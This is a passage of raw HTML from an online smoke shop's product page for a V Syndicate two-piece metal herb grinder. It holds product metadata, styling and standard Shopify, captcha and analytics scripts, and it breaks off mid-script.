

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder
body_size: 81632
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="V Syndicate 2-Piece SharpShred Grinder" id="pageTitleus">







V Syndicate 2-Piece SharpShred Grinder</title>
    
    
        <meta name="description" content="The 2-Piece SharpShred Grinder by V Syndicate can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs.  This metal herb grinder look" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder" >



    
      <meta property='st:title' content='V Syndicate 2-Piece SharpShred Grinder' />
      <meta property='st:section' content='The 2-Piece SharpShred Grinder by V Syndicate can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. 
This metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. ' />
      <meta property='st:section' content='V Syndicate' />
      <meta property='st:section' content='Grinder' /><meta property='st:section' content='Available in Multiple Designs' /><meta property='st:section' content='Available in Two Sizes' /><meta property='st:section' content='datapoint:2 Piece|Grinder' /><meta property='st:section' content='datapoint:Metal|Material' /><meta property='st:section' content='Durable and Portable' /><meta property='st:section' content='Fits in Pocket or Purse' /><meta property='st:section' content='Grinder' /><meta property='st:section' content='Includes 2 Mini Scrapers' /><meta property='st:section' content='Sharp Teeth' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_large.jpg?v=1704413257' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="V Syndicate 2-Piece SharpShred Grinder" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_large.jpg?v=1704413257" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_large.jpg?v=1704413257" >
  
<meta property="og:price:amount" content="15.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="The 2-Piece SharpShred Grinder by V Syndicate can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs.  This metal herb grinder look" > 


<meta property="og:url" content="https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="V Syndicate 2-Piece SharpShred Grinder">
<meta name="twitter:description" content="The 2-Piece SharpShred Grinder by V Syndicate can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs.  This metal herb grinder look">
<meta name="twitter:image:alt" content="V Syndicate 2-Piece SharpShred Grinder">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_1024x1024.jpg?v=1704413257"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"9d01c727-eaf8-4205-9567-ff97347b2712-1769226370","pageurl":"www.smokecartel.com\/products\/v-syndicate-2-piece-sharpshred-grinder","u":"8c6416952c55","p":"product","rtyp":"product","rid":7606105473205};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 